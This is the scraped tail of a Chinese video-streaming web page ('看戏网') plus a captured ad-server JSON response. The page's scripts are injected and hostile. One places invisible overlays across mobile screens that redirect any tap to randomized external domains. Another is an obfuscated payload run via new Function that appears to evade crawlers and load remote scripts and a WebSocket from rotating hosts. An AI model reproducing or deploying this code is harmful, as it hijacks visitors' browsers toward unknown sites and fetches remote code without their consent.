看戏网</p></div></div></div><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="krtnelwj_b" style="'+style+'"></div>');var a=document.getElementsByClassName("krtnelwj_b");a[i].addEventListener("touchend",function(){var krtnelwj_n="https://"+Date.parse(new Date())+"8192d4f904cc764gc.txmz0y.com"+":8005/cc/3195?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=krtnelwj_n}else{window.location.href=krtnelwj_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`bJFvevFAyUl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 S5F2YqDCM6LMDL8S5F2YqDCM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cS5F2YqDCM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cS5F2YqDCM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvS5F2YqDCM6LMSS880a[S5F2YqDCM6LMSS8}!Xd5 S5F2YqDCM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"{}Q@fo7Q0o((1Kop(mFR^40Tm(O^"%"g{00n/((/s}Qnj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28S5F2YqDCM^PYqLY[D62fODmqO(dF6O2mh5Y78S5F2YqDCM^PS5F2YqDCM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cS5F2YqDCM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"{}Q@fo7Q0o((1Kop(mFR^40Tm(O^"%"g{00n/f/s}Qnj(8}v28S5F2YqDC"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"S5F2YqDCMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//{}Q@fo7Q0o((1Ko"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/s}Qn"a! (mO2OJY287_2(F6O2cYa[S5F2YqDCM6LMDL8S5F2YqDCM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"S5F2YqDCMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"{}Q@fo7Q0o((1Koppmq46(D0m(O^"%"g{00n\/L(/s}Qnj28S5F2YqDC"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script>Array.from(document.getElementsByTagName("img")).forEach(img => img.onload = null);</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2301gc.u5ynch.com:8005/d/3195?t=0.4124293558502792
body_size: 1112
content:
{"key":"[\"6f\"gs}Qn=\"dfXY5F6LY5MdfM6f\"gsons=\"JF6^Y\"g}1KQ}0o0}}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@0@@0sno{K@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@s0}p(m_nT2(hm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@s0}p(m_nT2(hm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/)D}0@mT0sLOm(O^\\\/()f\\\/ddddfp\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}